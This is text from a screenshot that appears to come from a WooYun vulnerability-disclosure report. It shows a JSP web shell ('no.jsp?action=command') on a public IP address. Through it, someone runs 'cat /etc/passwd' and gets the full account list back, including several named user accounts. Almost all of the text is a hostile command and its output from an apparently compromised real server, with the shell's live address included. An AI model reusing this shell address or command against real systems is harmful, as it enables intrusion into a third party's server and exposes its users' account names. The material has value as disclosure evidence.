 211.151.82.172/no/no.jsp?action=command
百度 <Ctrl+K>
系统命令
执行命令
cat /etc/passwd
执行
执行结果
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:
/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr
/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin sshd:x:74:74:Privilege-
separated SSH:/var/empty/sshd:/sbin/nologin jason.wu:x:500:500::/home/jason.wu:
/bin/bash rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
yongshan.li:x:501:501::/home/yongshan.li:/bin/bash deployer:x:502:502::/home
/deployer:/bin/bash ntp:x:38:38::/etc/ntp:/sbin/nologin nagios:x:503:503::/home
/nagios:/bin/bash nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
nslcd:x:65:55:LDAP Client User:/:/sbin/nologin
www.wooyun.org